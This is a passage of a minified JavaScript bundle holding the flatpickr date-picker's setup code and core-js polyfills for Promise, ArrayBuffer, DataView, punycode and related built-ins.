0===a[m]&&(n.config[m]=g[m])}a.altInputClass||(n.config.altInputClass=G().className+" "+n.config.altInputClass);it("onParseConfig")}(),U(),function(){if(n.input=G(),!n.input)return void n.config.errorHandler(new Error("Invalid input element specified"));n.input._type=n.input.type,n.input.type="text",n.input.classList.add("flatpickr-input"),n._input=n.input,n.config.altInput&&(n.altInput=Object(a.b)(n.input.nodeName,n.config.altInputClass),n._input=n.altInput,n.altInput.placeholder=n.input.placeholder,n.altInput.disabled=n.input.disabled,n.altInput.required=n.input.required,n.altInput.tabIndex=n.input.tabIndex,n.altInput.type="text",n.input.setAttribute("type","hidden"),!n.config.static&&n.input.parentNode&&n.input.parentNode.insertBefore(n.altInput,n.input.nextSibling));n.config.allowInput||n._input.setAttribute("readonly","readonly");nt()}(),function(){n.selectedDates=[],n.now=n.parseDate(n.config.now)||new Date;var t=n.config.defaultDate||("INPUT"!==n.input.nodeName&&"TEXTAREA"!==n.input.nodeName||!n.input.placeholder||n.input.value!==n.input.placeholder?n.input.value:null);t&&tt(t,n.config.dateFormat);n._initialDate=n.selectedDates.length>0?n.selectedDates[0]:n.config.minDate&&n.config.minDate.getTime()>n.now.getTime()?n.config.minDate:n.config.maxDate&&n.config.maxDate.getTime()<n.now.getTime()?n.config.maxDate:n.now,n.currentYear=n._initialDate.getFullYear(),n.currentMonth=n._initialDate.getMonth(),n.selectedDates.length>0&&(n.latestSelectedDateObj=n.selectedDates[0]);void 0!==n.config.minTime&&(n.config.minTime=n.parseDate(n.config.minTime,"H:i"));void 0!==n.config.maxTime&&(n.config.maxTime=n.parseDate(n.config.maxTime,"H:i"));n.minDateHasTime=!!n.config.minDate&&(n.config.minDate.getHours()>0||n.config.minDate.getMinutes()>0||n.config.minDate.getSeconds()>0),n.maxDateHasTime=!!n.config.maxDate&&(n.config.maxDate.getHours()>0||n.config.maxDate.getMinutes()>0||n.config.maxDate.getSeconds()>0)}(),n.utils={getDaysInMonth:function(t,e){return void 0===t&&(t=n.currentMonth),void 0===e&&(e=n.currentYear),1===t&&(e%4==0&&e%100!=0||e%400==0)?29:n.l10n.daysInMonth[t]}},n.isMobile||function(){var t=window.document.createDocumentFragment();if(n.calendarContainer=Object(a.b)("div","flatpickr-calendar"),n.calendarContainer.tabIndex=-1,!n.config.noCalendar){if(t.appendChild((n.monthNav=Object(a.b)("div","flatpickr-months"),n.yearElements=[],n.monthElements=[],n.prevMonthNav=Object(a.b)("span","flatpickr-prev-month"),n.prevMonthNav.innerHTML=n.config.prevArrow,n.nextMonthNav=Object(a.b)("span","flatpickr-next-month"),n.nextMonthNav.innerHTML=n.config.nextArrow,P(),Object.defineProperty(n,"_hidePrevMonthArrow",{get:function(){return n.__hidePrevMonthArrow},set:function(t){n.__hidePrevMonthArrow!==t&&(Object(a.f)(n.prevMonthNav,"flatpickr-disabled",t),n.__hidePrevMonthArrow=t)}}),Object.defineProperty(n,"_hideNextMonthArrow",{get:function(){return n.__hideNextMonthArrow},set:function(t){n.__hideNextMonthArrow!==t&&(Object(a.f)(n.nextMonthNav,"flatpickr-disabled",t),n.__hideNextMonthArrow=t)}}),n.currentYearElement=n.yearElements[0],at(),n.monthNav)),n.innerContainer=Object(a.b)("div","flatpickr-innerContainer"),n.config.weekNumbers){var e=function(){n.calendarContainer.classList.add("hasWeeks");var t=Object(a.b)("div","flatpickr-weekwrapper");t.appendChild(Object(a.b)("span","flatpickr-weekday",n.l10n.weekAbbreviation));var e=Object(a.b)("div","flatpickr-weeks");return t.appendChild(e),{weekWrapper:t,weekNumbers:e}}(),i=e.weekWrapper,r=e.weekNumbers;n.innerContainer.appendChild(i),n.weekNumbers=r,n.weekWrapper=i}n.rContainer=Object(a.b)("div","flatpickr-rContainer"),n.rContainer.appendChild(R()),n.daysContainer||(n.daysContainer=Object(a.b)("div","flatpickr-days"),n.daysContainer.tabIndex=-1),O(),n.rContainer.appendChild(n.daysContainer),n.innerContainer.appendChild(n.rContainer),t.appendChild(n.innerContainer)}n.config.enableTime&&t.appendChild(function(){n.calendarContainer.classList.add("hasTime"),n.config.noCalendar&&n.calendarContainer.classList.add("noCalendar");var t=Object(s.f)(n.config);n.timeContainer=Object(a.b)("div","flatpickr-time"),n.timeContainer.tabIndex=-1;var e=Object(a.b)("span","flatpickr-time-separator",":"),i=Object(a.c)("flatpickr-hour",{"aria-label":n.l10n.hourAriaLabel});n.hourElement=i.getElementsByTagName("input")[0];var r=Object(a.c)("flatpickr-minute",{"aria-label":n.l10n.minuteAriaLabel});n.minuteElement=r.getElementsByTagName("input")[0],n.hourElement.tabIndex=n.minuteElement.tabIndex=-1,n.hourElement.value=Object(o.d)(n.latestSelectedDateObj?n.latestSelectedDateObj.getHours():n.config.time_24hr?t.hours:function(t){switch(t%24){case 0:case 12:return 12;default:return t%12}}(t.hours)),n.minuteElement.value=Object(o.d)(n.latestSelectedDateObj?n.latestSelectedDateObj.getMinutes():t.minutes),n.hourElement.setAttribute("step",n.config.hourIncrement.toString()),n.minuteElement.setAttribute("step",n.config.minuteIncrement.toString()),n.hourElement.setAttribute("min",n.config.time_24hr?"0":"1"),n.hourElement.setAttribute("max",n.config.time_24hr?"23":"12"),n.hourElement.setAttribute("maxlength","2"),n.minuteElement.setAttribute("min","0"),n.minuteElement.setAttribute("max","59"),n.minuteElement.setAttribute("maxlength","2"),n.timeContainer.appendChild(i),n.timeContainer.appendChild(e),n.timeContainer.appendChild(r),n.config.time_24hr&&n.timeContainer.classList.add("time24hr");if(n.config.enableSeconds){n.timeContainer.classList.add("hasSeconds");var l=Object(a.c)("flatpickr-second");n.secondElement=l.getElementsByTagName("input")[0],n.secondElement.value=Object(o.d)(n.latestSelectedDateObj?n.latestSelectedDateObj.getSeconds():t.seconds),n.secondElement.setAttribute("step",n.minuteElement.getAttribute("step")),n.secondElement.setAttribute("min","0"),n.secondElement.setAttribute("max","59"),n.secondElement.setAttribute("maxlength","2"),n.timeContainer.appendChild(Object(a.b)("span","flatpickr-time-separator",":")),n.timeContainer.appendChild(l)}n.config.time_24hr||(n.amPM=Object(a.b)("span","flatpickr-am-pm",n.l10n.amPM[Object(o.c)((n.latestSelectedDateObj?n.hourElement.value:n.config.defaultHour)>11)]),n.amPM.title=n.l10n.toggleTitle,n.amPM.tabIndex=-1,n.timeContainer.appendChild(n.amPM));return n.timeContainer}());Object(a.f)(n.calendarContainer,"rangeMode","range"===n.config.mode),Object(a.f)(n.calendarContainer,"animate",!0===n.config.animate),Object(a.f)(n.calendarContainer,"multiMonth",n.config.showMonths>1),n.calendarContainer.appendChild(t);var l=void 0!==n.config.appendTo&&void 0!==n.config.appendTo.nodeType;if((n.config.inline||n.config.static)&&(n.calendarContainer.classList.add(n.config.inline?"inline":"static"),n.config.inline&&(!l&&n.element.parentNode?n.element.parentNode.insertBefore(n.calendarContainer,n._input.nextSibling):void 0!==n.config.appendTo&&n.config.appendTo.appendChild(n.calendarContainer)),n.config.static)){var u=Object(a.b)("div","flatpickr-wrapper");n.element.parentNode&&n.element.parentNode.insertBefore(u,n.element),u.appendChild(n.element),n.altInput&&u.appendChild(n.altInput),u.appendChild(n.calendarContainer)}n.config.static||n.config.inline||(void 0!==n.config.appendTo?n.config.appendTo:window.document.body).appendChild(n.calendarContainer)}(),function(){n.config.wrap&&["open","close","toggle","clear"].forEach((function(t){Array.prototype.forEach.call(n.element.querySelectorAll("[data-"+t+"]"),(function(e){return w(e,"click",n[t])}))}));if(n.isMobile)return void function(){var t=n.config.enableTime?n.config.noCalendar?"time":"datetime-local":"date";n.mobileInput=Object(a.b)("input",n.input.className+" flatpickr-mobile"),n.mobileInput.tabIndex=1,n.mobileInput.type=t,n.mobileInput.disabled=n.input.disabled,n.mobileInput.required=n.input.required,n.mobileInput.placeholder=n.input.placeholder,n.mobileFormatStr="datetime-local"===t?"Y-m-d\\TH:i:S":"date"===t?"Y-m-d":"H:i:S",n.selectedDates.length>0&&(n.mobileInput.defaultValue=n.mobileInput.value=n.formatDate(n.selectedDates[0],n.mobileFormatStr));n.config.minDate&&(n.mobileInput.min=n.formatDate(n.config.minDate,"Y-m-d"));n.config.maxDate&&(n.mobileInput.max=n.formatDate(n.config.maxDate,"Y-m-d"));n.input.getAttribute("step")&&(n.mobileInput.step=String(n.input.getAttribute("step")));n.input.type="hidden",void 0!==n.altInput&&(n.altInput.type="hidden");try{n.input.parentNode&&n.input.parentNode.insertBefore(n.mobileInput,n.input.nextSibling)}catch(t){}w(n.mobileInput,"change",(function(t){n.setDate(Object(a.e)(t).value,!1,n.mobileFormatStr),it("onChange"),it("onClose")}))}();var t=Object(o.b)(V,50);n._debouncedChange=Object(o.b)(x,300),n.daysContainer&&!/iPhone|iPad|iPod/i.test(navigator.userAgent)&&w(n.daysContainer,"mouseover",(function(t){"range"===n.config.mode&&Y(Object(a.e)(t))}));w(n._input,"keydown",q),void 0!==n.calendarContainer&&w(n.calendarContainer,"keydown",q);n.config.inline||n.config.static||w(window,"resize",t);void 0!==window.ontouchstart?w(window.document,"touchstart",F):w(window.document,"mousedown",F);w(window.document,"focus",F,{capture:!0}),!0===n.config.clickOpens&&(w(n._input,"focus",n.open),w(n._input,"click",n.open));void 0!==n.daysContainer&&(w(n.monthNav,"click",ut),w(n.monthNav,["keyup","increment"],b),w(n.daysContainer,"click",Q));if(void 0!==n.timeContainer&&void 0!==n.minuteElement&&void 0!==n.hourElement){w(n.timeContainer,["increment"],v),w(n.timeContainer,"blur",v,{capture:!0}),w(n.timeContainer,"click",T),w([n.hourElement,n.minuteElement],["focus","click"],(function(t){return Object(a.e)(t).select()})),void 0!==n.secondElement&&w(n.secondElement,"focus",(function(){return n.secondElement&&n.secondElement.select()})),void 0!==n.amPM&&w(n.amPM,"click",(function(t){v(t)}))}n.config.allowInput&&w(n._input,"blur",H)}(),(n.selectedDates.length||n.config.noCalendar)&&(n.config.enableTime&&m(n.config.noCalendar?n.latestSelectedDateObj:void 0),lt(!1)),p();var r=/^((?!chrome|android).)*safari/i.test(navigator.userAgent);!n.isMobile&&r&&X(),it("onReady")}(),n}function f(t,e){for(var n=Array.prototype.slice.call(t).filter((function(t){return t instanceof HTMLElement})),i=[],r=0;r<n.length;r++){var o=n[r];try{if(null!==o.getAttribute("data-fp-omit"))continue;void 0!==o._flatpickr&&(o._flatpickr.destroy(),o._flatpickr=void 0),o._flatpickr=d(o,e||{}),i.push(o._flatpickr)}catch(t){console.error(t)}}return 1===i.length?i[0]:i}"undefined"!=typeof HTMLElement&&"undefined"!=typeof HTMLCollection&&"undefined"!=typeof NodeList&&(HTMLCollection.prototype.flatpickr=NodeList.prototype.flatpickr=function(t){return f(this,t)},HTMLElement.prototype.flatpickr=function(t){return f([this],t)});var h=function(t,e){return"string"==typeof t?f(window.document.querySelectorAll(t),e):t instanceof Node?f([t],e):f(t,e)};h.defaultConfig={},h.l10ns={en:u({},r.a),default:u({},r.a)},h.localize=function(t){h.l10ns.default=u(u({},h.l10ns.default),t)},h.setDefaults=function(t){h.defaultConfig=u(u({},h.defaultConfig),t)},h.parseDate=Object(s.d)({}),h.formatDate=Object(s.c)({}),h.compareDates=s.b,void 0!==t&&void 0!==t.fn&&(t.fn.flatpickr=function(t){return f(this,t)}),Date.prototype.fp_incr=function(t){return new Date(this.getFullYear(),this.getMonth(),this.getDate()+("string"==typeof t?parseInt(t,10):t))},"undefined"!=typeof window&&(window.flatpickr=h),e.a=h}).call(this,n("+2Rf"))},X5Zq:function(t,e,n){"use strict";var i=n("67WC"),r=n("4zBA"),o=i.aTypedArray,a=i.exportTypedArrayMethod,s=r([].join);a("join",(function(t){return s(o(this),t)}))},X7LM:function(t,e,n){"use strict";var i=n("4zBA"),r=/[^\0-\u007E]/,o=/[.\u3002\uFF0E\uFF61]/g,a="Overflow: input needs wider integers to process",s=RangeError,l=i(o.exec),u=Math.floor,c=String.fromCharCode,d=i("".charCodeAt),f=i([].join),h=i([].push),p=i("".replace),v=i("".split),g=i("".toLowerCase),m=function(t){return t+22+75*(t<26)},y=function(t,e,n){var i=0;for(t=n?u(t/700):t>>1,t+=u(t/e);t>455;)t=u(t/35),i+=36;return u(i+36*t/(t+38))},b=function(t){var e,n,i=[],r=(t=function(t){for(var e=[],n=0,i=t.length;n<i;){var r=d(t,n++);if(r>=55296&&r<=56319&&n<i){var o=d(t,n++);56320==(64512&o)?h(e,((1023&r)<<10)+(1023&o)+65536):(h(e,r),n--)}else h(e,r)}return e}(t)).length,o=128,l=0,p=72;for(e=0;e<t.length;e++)(n=t[e])<128&&h(i,c(n));var v=i.length,g=v;for(v&&h(i,"-");g<r;){var b=2147483647;for(e=0;e<t.length;e++)(n=t[e])>=o&&n<b&&(b=n);var w=g+1;if(b-o>u((2147483647-l)/w))throw new s(a);for(l+=(b-o)*w,o=b,e=0;e<t.length;e++){if((n=t[e])<o&&++l>2147483647)throw new s(a);if(n===o){for(var x=l,E=36;;){var T=E<=p?1:E>=p+26?26:E-p;if(x<T)break;var C=x-T,S=36-T;h(i,c(m(T+C%S))),x=u(C/S),E+=36}h(i,c(m(x))),p=y(l,w,g===v),l=0,g++}}l++,o++}return f(i,"")};t.exports=function(t){var e,n,i=[],a=v(p(g(t),o,"."),".");for(e=0;e<a.length;e++)n=a[e],h(i,l(r,n)?"xn--"+b(n):n);return f(i,".")}},XGwC:function(t,e,n){"use strict";t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},XMab:function(t,e,n){"use strict";n("dOgj")("Uint8",(function(t){return function(e,n,i){return t(this,e,n,i)}}))},XRUN:function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("HYAF"),a=n("V37c"),s=r("".charCodeAt);i({target:"String",proto:!0},{isWellFormed:function(){for(var t=a(o(this)),e=t.length,n=0;n<e;n++){var i=s(t,n);if(55296==(63488&i)&&(i>=56320||++n>=e||56320!=(64512&s(t,n))))return!1}return!0}})},XUE8:function(t,e,n){"use strict";var i=n("I+eb"),r=n("xluM"),o=n("hh1v"),a=n("glrk"),s=n("xg1e"),l=n("Bs8V"),u=n("4WOD");i({target:"Reflect",stat:!0},{get:function t(e,n){var i,c,d=arguments.length<3?e:arguments[2];return a(e)===d?e[n]:(i=l.f(e,n))?s(i)?i.value:void 0===i.get?void 0:r(i.get,d):o(c=u(e))?t(c,n,d):void 0}})},XbcX:function(t,e,n){"use strict";var i=n("I+eb"),r=n("or9q"),o=n("We1y"),a=n("ewvW"),s=n("B/qT"),l=n("ZfDv");i({target:"Array",proto:!0},{flatMap:function(t){var e,n=a(this),i=s(n);return o(t),(e=l(n,0)).length=r(e,n,n,i,0,1,t,arguments.length>1?arguments[1]:void 0),e}})},Xe3L:function(t,e,n){"use strict";var i=n("I+eb"),r=n("0Dky"),o=n("aO6C"),a=n("hBjN"),s=Array;i({target:"Array",stat:!0,forced:r((function(){function t(){}return!(s.of.call(t)instanceof t)}))},{of:function(){for(var t=0,e=arguments.length,n=new(o(this)?this:s)(e);e>t;)a(n,t,arguments[t++]);return n.length=e,n}})},Xn6M:function(t,e,n){"use strict";var i,r,o,a=n("I+eb"),s=n("xDBR"),l=n("YF1G"),u=n("2oRo"),c=n("xluM"),d=n("yy0I"),f=n("0rvr"),h=n("1E5z"),p=n("JiZb"),v=n("We1y"),g=n("Fib7"),m=n("hh1v"),y=n("GarU"),b=n("SEBh"),w=n("LPSS").set,x=n("tXUg"),E=n("RN6c"),T=n("5mdu"),C=n("AbTg"),S=n("afO8"),M=n("0lZ3"),A=n("Rzhe"),k=n("8GlL"),D=A.CONSTRUCTOR,O=A.REJECTION_EVENT,I=A.SUBCLASSING,_=S.getterFor("Promise"),P=S.set,R=M&&M.prototype,N=M,L=R,j=u.TypeError,F=u.document,z=u.process,B=k.f,W=B,H=!!(F&&F.createEvent&&u.dispatchEvent),q=function(t){var e;return!(!m(t)||!g(e=t.then))&&e},Y=function(t,e){var n,i,r,o=e.value,a=1===e.state,s=a?t.ok:t.fail,l=t.resolve,u=t.reject,d=t.domain;try{s?(a||(2===e.rejection&&X(e),e.rejection=1),!0===s?n=o:(d&&d.enter(),n=s(o),d&&(d.exit(),r=!0)),n===t.promise?u(new j("Promise-chain cycle")):(i=q(n))?c(i,n,l,u):l(n)):u(o)}catch(t){d&&!r&&d.exit(),u(t)}},V=function(t,e){t.notified||(t.notified=!0,x((function(){for(var n,i=t.reactions;n=i.get();)Y(n,t);t.notified=!1,e&&!t.rejection&&G(t)})))},$=function(t,e,n){var i,r;H?((i=F.createEvent("Event")).promise=e,i.reason=n,i.initEvent(t,!1,!0),u.dispatchEvent(i)):i={promise:e,reason:n},!O&&(r=u["on"+t])?r(i):"unhandledrejection"===t&&E("Unhandled promise rejection",n)},G=function(t){c(w,u,(function(){var e,n=t.facade,i=t.value;if(U(t)&&(e=T((function(){l?z.emit("unhandledRejection",i,n):$("unhandledrejection",n,i)})),t.rejection=l||U(t)?2:1,e.error))throw e.value}))},U=function(t){return 1!==t.rejection&&!t.parent},X=function(t){c(w,u,(function(){var e=t.facade;l?z.emit("rejectionHandled",e):$("rejectionhandled",e,t.value)}))},K=function(t,e,n){return function(i){t(e,i,n)}},J=function(t,e,n){t.done||(t.done=!0,n&&(t=n),t.value=e,t.state=2,V(t,!0))},Q=function(t,e,n){if(!t.done){t.done=!0,n&&(t=n);try{if(t.facade===e)throw new j("Promise can't be resolved itself");var i=q(e);i?x((function(){var n={done:!1};try{c(i,e,K(Q,n,t),K(J,n,t))}catch(e){J(n,e,t)}})):(t.value=e,t.state=1,V(t,!1))}catch(e){J({done:!1},e,t)}}};if(D&&(L=(N=function(t){y(this,L),v(t),c(i,this);var e=_(this);try{t(K(Q,e),K(J,e))}catch(t){J(e,t)}}).prototype,(i=function(t){P(this,{type:"Promise",done:!1,notified:!1,parent:!1,reactions:new C,rejection:!1,state:0,value:void 0})}).prototype=d(L,"then",(function(t,e){var n=_(this),i=B(b(this,N));return n.parent=!0,i.ok=!g(t)||t,i.fail=g(e)&&e,i.domain=l?z.domain:void 0,0===n.state?n.reactions.add(i):x((function(){Y(i,n)})),i.promise})),r=function(){var t=new i,e=_(t);this.promise=t,this.resolve=K(Q,e),this.reject=K(J,e)},k.f=B=function(t){return t===N||void 0===t?new r(t):W(t)},!s&&g(M)&&R!==Object.prototype)){o=R.then,I||d(R,"then",(function(t,e){var n=this;return new N((function(t,e){c(o,n,t,e)})).then(t,e)}),{unsafe:!0});try{delete R.constructor}catch(t){}f&&f(R,L)}a({global:!0,constructor:!0,wrap:!0,forced:D},{Promise:N}),h(N,"Promise",!1,!0),p("Promise")},Xnc8:function(t,e,n){"use strict";var i=n("g6v/"),r=n("Gi26"),o=Function.prototype,a=i&&Object.getOwnPropertyDescriptor,s=r(o,"name"),l=s&&"something"===function(){}.name,u=s&&(!i||i&&a(o,"name").configurable);t.exports={EXISTS:s,PROPER:l,CONFIGURABLE:u}},Xu1c:function(t,e,n){"use strict";var i=n("0lZ3"),r=n("HH4o"),o=n("Rzhe").CONSTRUCTOR;t.exports=o||!r((function(t){i.all(t).then(void 0,(function(){}))}))},Y3Q8:function(t,e,n){"use strict";var i=n("2oRo"),r=Object.defineProperty;t.exports=function(t,e){try{r(i,t,{value:e,configurable:!0,writable:!0})}catch(n){i[t]=e}return e}},YF1G:function(t,e,n){"use strict";var i=n("2oRo"),r=n("xrYK");t.exports="process"===r(i.process)},YGK4:function(t,e,n){"use strict";n("HFnK")},YGnB:function(t,e,n){"use strict";var i=n("bFkh"),r=n("YF1G");t.exports=!i&&!r&&"object"==typeof window&&"object"==typeof document},YL0P:function(t,e,n){"use strict";var i=n("2oRo"),r=n("0Dky"),o=n("4zBA"),a=n("67WC"),s=n("4mDm"),l=n("tiKp")("iterator"),u=i.Uint8Array,c=o(s.values),d=o(s.keys),f=o(s.entries),h=a.aTypedArray,p=a.exportTypedArrayMethod,v=u&&u.prototype,g=!r((function(){v[l].call([1])})),m=!!v&&v.values&&v[l]===v.values&&"values"===v.values.name,y=function(){return c(h(this))};p("entries",(function(){return f(h(this))}),g),p("keys",(function(){return d(h(this))}),g),p("values",y,g||!m,{name:"values"}),p(l,y,g||!m,{name:"values"})},YNrV:function(t,e,n){"use strict";var i=n("g6v/"),r=n("4zBA"),o=n("xluM"),a=n("0Dky"),s=n("33Wh"),l=n("dBg+"),u=n("0eef"),c=n("ewvW"),d=n("RK3t"),f=Object.assign,h=Object.defineProperty,p=r([].concat);t.exports=!f||a((function(){if(i&&1!==f({b:1},f(h({},"a",{enumerable:!0,get:function(){h(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},n=Symbol("assign detection");return t[n]=7,"abcdefghijklmnopqrst".split("").forEach((function(t){e[t]=t})),7!==f({},t)[n]||"abcdefghijklmnopqrst"!==s(f({},e)).join("")}))?function(t,e){for(var n=c(t),r=arguments.length,a=1,f=l.f,h=u.f;r>a;)for(var v,g=d(arguments[a++]),m=f?p(s(g),f(g)):s(g),y=m.length,b=0;y>b;)v=m[b++],i&&!o(h,g,v)||(n[v]=g[v]);return n}:f},Yhre:function(t,e,n){"use strict";var i=n("2oRo"),r=n("4zBA"),o=n("g6v/"),a=n("SxGu"),s=n("Xnc8"),l=n("kRJp"),u=n("7dAM"),c=n("aWRN"),d=n("0Dky"),f=n("GarU"),h=n("WSbT"),p=n("UMSQ"),v=n("CyXQ"),g=n("vo4V"),m=n("d6cI"),y=n("4WOD"),b=n("0rvr"),w=n("JBy8").f,x=n("gdVl"),E=n("Ta7t"),T=n("1E5z"),C=n("afO8"),S=s.PROPER,M=s.CONFIGURABLE,A=C.getterFor("ArrayBuffer"),k=C.getterFor("DataView"),D=C.set,O=i.ArrayBuffer,I=O,_=I&&I.prototype,P=i.DataView,R=P&&P.prototype,N=Object.prototype,L=i.Array,j=i.RangeError,F=r(x),z=r([].reverse),B=m.pack,W=m.unpack,H=function(t){return[255&t]},q=function(t){return[255&t,t>>8&255]},Y=function(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]},V=function(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]},$=function(t){return B(g(t),23,4)},G=function(t){return B(t,52,8)},U=function(t,e,n){u(t.prototype,e,{configurable:!0,get:function(){return n(this)[e]}})},X=function(t,e,n,i){var r=k(t),o=v(n),a=!!i;if(o+e>r.byteLength)throw new j("Wrong index");var s=r.bytes,l=o+r.byteOffset,u=E(s,l,l+e);return a?u:z(u)},K=function(t,e,n,i,r,o){var a=k(t),s=v(n),l=i(+r),u=!!o;if(s+e>a.byteLength)throw new j("Wrong index");for(var c=a.bytes,d=s+a.byteOffset,f=0;f<e;f++)c[d+f]=l[u?f:e-f-1]};if(a){var J=S&&"ArrayBuffer"!==O.name;if(d((function(){O(1)}))&&d((function(){new O(-1)}))&&!d((function(){return new O,new O(1.5),new O(NaN),1!==O.length||J&&!M})))J&&M&&l(O,"name","ArrayBuffer");else{(I=function(t){return f(this,_),new O(v(t))}).prototype=_;for(var Q,Z=w(O),tt=0;Z.length>tt;)(Q=Z[tt++])in I||l(I,Q,O[Q]);_.constructor=I}b&&y(R)!==N&&b(R,N);var et=new P(new I(2)),nt=r(R.setInt8);et.setInt8(0,2147483648),et.setInt8(1,2147483649),!et.getInt8(0)&&et.getInt8(1)||c(R,{setInt8:function(t,e){nt(this,t,e<<24>>24)},setUint8:function(t,e){nt(this,t,e<<24>>24)}},{unsafe:!0})}else _=(I=function(t){f(this,_);var e=v(t);D(this,{type:"ArrayBuffer",bytes:F(L(e),0),byteLength:e}),o||(this.byteLength=e,this.detached=!1)}).prototype,R=(P=function(t,e,n){f(this,R),f(t,_);var i=A(t),r=i.byteLength,a=h(e);if(a<0||a>r)throw new j("Wrong offset");if(a+(n=void 0===n?r-a:p(n))>r)throw new j("Wrong length");D(this,{type:"DataView",buffer:t,byteLength:n,byteOffset:a,bytes:i.bytes}),o||(this.buffer=t,this.byteLength=n,this.byteOffset=a)}).prototype,o&&(U(I,"byteLength",A),U(P,"buffer",k),U(P,"byteLength",k),U(P,"byteOffset",k)),c(R,{getInt8:function(t){return X(this,1,t)[0]<<24>>24},getUint8:function(t){return X(this,1,t)[0]},getInt16:function(t){var e=X(this,2,t,arguments.length>1&&arguments[1]);return(e[1]<<8|e[0])<<16>>16},getUint16:function(t){var e=X(this,2,t,arguments.length>1&&arguments[1]);return e[1]<<8|e[0]},getInt32:function(t){return V(X(this,4,t,arguments.length>1&&arguments[1]))},getUint32:function(t){return V(X(this,4,t,arguments.length>1&&arguments[1]))>>>0},getFloat32:function(t){return W(X(this,4,t,arguments.length>1&&arguments[1]),23)},getFloat64:function(t){return W(X(this,8,t,arguments.length>1&&arguments[1]),52)},setInt8:function(t,e){K(this,1,t,H,e)},setUint8:function(t,e){K(this,1,t,H,e)},setInt16:function(t,e){K(this,2,t,q,e,arguments.length>2&&arguments[2])},setUint16:function(t,e){K(this,2,t,q,e,arguments.length>2&&arguments[2])},setInt32:function(t,e){K(this,4,t,Y,e,arguments.length>2&&arguments[2])},setUint32:function(t,e){K(this,4,t,Y,e,arguments.length>2&&arguments[2])},setFloat32:function(t,e){K(this,4,t,$,e,arguments.length>2&&arguments[2])},setFloat64:function(t,e){K(this,8,t,G,e,arguments.length>2&&arguments[2])}});T(I,"ArrayBuffer"),T(P,"DataView"),t.exports={ArrayBuffer:I,DataView:P}},YqbJ:function(t,e,n){"use strict";function i(t,e,n){if(!0===n)return t.classList.add(e);t.classList.remove(e)}function r(t,e,n){var i=window.document.createElement(t);return e=e||"",n=n||"",i.className=e,void 0!==n&&(i.textContent=n),i}function o(t){for(;t.firstChild;)t.removeChild(t.firstChild)}function a(t,e){return e(t)?t:t.parentNode?a(t.parentNode,e):void 0}function s(t,e){var n=r("div","numInputWrapper"),i=r("input","numInput "+t),o=r("span","arrowUp"),a=r("span","arrowDown");if(-1===navigator.userAgent.indexOf("MSIE 9.0")?i.type="number":(i.type="text",i.pattern="\\d*"),void 0!==e)for(var s in e)i.setAttribute(s,e[s]);return n.appendChild(i),n.appendChild(o),n.appendChild(a),n}function l(t){try{return"function"==typeof t.composedPath?t.composedPath()[0]:t.target}catch(e){return t.target}}n.d(e,"f",(function(){return i})),n.d(e,"b",(function(){return r})),n.d(e,"a",(function(){return o})),n.d(e,"d",(function(){return a})),n.d(e,"c",(function(){return s})),n.d(e,"e",(function(){return l}))},Z7aJ:function(t,e,n){"use strict";var i=n("WKiH").start,r=n("yNLB");t.exports=r("trimStart")?function(){return i(this)}:"".trimStart},ZJ55:function(t,e,n){"use strict";var i=n("67WC"),r=n("tycR").some,o=i.aTypedArray;(0,i.exportTypedArrayMethod)("some",(function(t){return r(o(this),t,arguments.length>1?arguments[1]:void 0)}))},ZOXb:function(t,e,n){"use strict";var i=n("4zBA"),r=n("0Dky"),o=n("DMt2").start,a=RangeError,s=isFinite,l=Math.abs,u=Date.prototype,c=u.toISOString,d=i(u.getTime),f=i(u.getUTCDate),h=i(u.getUTCFullYear),p=i(u.getUTCHours),v=i(u.getUTCMilliseconds),g=i(u.getUTCMinutes),m=i(u.getUTCMonth),y=i(u.getUTCSeconds);t.exports=r((function(){return"0385-07-25T07:06:39.999Z"!==c.call(new Date(-50000000000001))}))||!r((function(){c.call(new Date(NaN))}))?function(){if(!s(d(this)))throw new a("Invalid time value");var t=h(this),e=v(this),n=t<0?"-":t>9999?"+":"";return n+o(l(t),n?6:4,0)+"-"+o(m(this)+1,2,0)+"-"+o(f(this),2,0)+"T"+o(p(this),2,0)+":"+o(g(this),2,0)+":"+o(y(this),2,0)+"."+o(e,3,0)+"Z"}:c},ZUd8:function(t,e,n){"use strict";var i=n("4zBA"),r=n("WSbT"),o=n("V37c"),a=n("HYAF"),s=i("".charAt),l=i("".charCodeAt),u=i("".slice),c=function(t){return function(e,n){var i,c,d=o(a(e)),f=r(n),h=d.length;return f<0||f>=h?t?"":void 0:(i=l(d,f))<55296||i>56319||f+1===h||(c=l(d,f+1))<56320||c>57343?t?s(d,f):i:t?u(d,f,f+2):c-56320+(i-55296<<10)+65536}};t.exports={codeAt:c(!1),charAt:c(!0)}},ZWaQ:function(t,e,n){"use strict";var i=n("fHMY"),r=n("7dAM"),o=n("aWRN"),a=n("A2ZE"),s=n("GarU"),l=n("cjT7"),u=n("ImZN"),c=n("xtKg"),d=n("R1RC"),f=n("JiZb"),h=n("g6v/"),p=n("8YOa").fastKey,v=n("afO8"),g=v.set,m=v.getterFor;t.exports={getConstructor:function(t,e,n,c){var d=t((function(t,r){s(t,f),g(t,{type:e,index:i(null),first:void 0,last:void 0,size:0}),h||(t.size=0),l(r)||u(r,t[c],{that:t,AS_ENTRIES:n})})),f=d.prototype,v=m(e),y=function(t,e,n){var i,r,o=v(t),a=b(t,e);return a?a.value=n:(o.last=a={index:r=p(e,!0),key:e,value:n,previous:i=o.last,next:void 0,removed:!1},o.first||(o.first=a),i&&(i.next=a),h?o.size++:t.size++,"F"!==r&&(o.index[r]=a)),t},b=function(t,e){var n,i=v(t),r=p(e);if("F"!==r)return i.index[r];for(n=i.first;n;n=n.next)if(n.key===e)return n};return o(f,{clear:function(){for(var t=v(this),e=t.index,n=t.first;n;)n.removed=!0,n.previous&&(n.previous=n.previous.next=void 0),delete e[n.index],n=n.next;t.first=t.last=void 0,h?t.size=0:this.size=0},delete:function(t){var e=v(this),n=b(this,t);if(n){var i=n.next,r=n.previous;delete e.index[n.index],n.removed=!0,r&&(r.next=i),i&&(i.previous=r),e.first===n&&(e.first=i),e.last===n&&(e.last=r),h?e.size--:this.size--}return!!n},forEach:function(t){for(var e,n=v(this),i=a(t,arguments.length>1?arguments[1]:void 